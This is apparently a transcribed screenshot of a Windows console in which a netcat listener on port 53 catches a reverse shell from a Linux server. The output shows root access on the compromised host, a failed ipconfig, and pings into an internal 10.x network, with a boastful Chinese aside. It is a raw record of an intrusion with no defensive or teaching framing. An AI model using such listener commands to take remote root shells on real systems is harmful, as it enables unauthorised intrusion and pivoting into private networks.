 C:\>nc.exe -vvlp 53
listening on [any] 53 ...
Warning: forward host lookup failed for 123.103.65.61-BJ-CNC: h_errno 11001: HOS
T_NOT_FOUND
connect to [119.87.68.221] from 123.103.65.61-BJ-CNC [123.103.65.61] 27747: HOST
_NOT_FOUND
Linux localhost.localdomain 2.6.18-92.1.6.el5PAE #1 SMP Wed Jun 25 14:21:46 EDT
2008 i686 i686 i386 GNU/Linux
uid=0(root) gid=2(daemon) groups=1(bin),2(daemon),4(adm),7(lp)
ipconfig
/bin/sh: line 2: ipconfig: command not found
ping 10.55.21.254
PING 10.55.21.254 (10.55.21.254) 56(84) bytes of data.
64 bytes from 10.55.21.254: icmp_seq=1 ttl=250 time=1.99 ms
你们懂得
64 bytes from 10.55.21.254: icmp_seq=2 ttl=250 time=1.28 ms
64 bytes from 10.55.21.254: icmp_seq=3 ttl=250 time=1.19 ms
64 bytes from 10.55.21.254: icmp_seq=4 ttl=250 time=1.24 ms
64 bytes from 10.55.21.254: icmp_seq=5 ttl=250 time=1.30 ms
64 bytes from 10.55.21.254: icmp_seq=6 ttl=250 time=1.31 ms
64 bytes from 10.55.21.254: icmp_seq=7 ttl=250 time=1.52 ms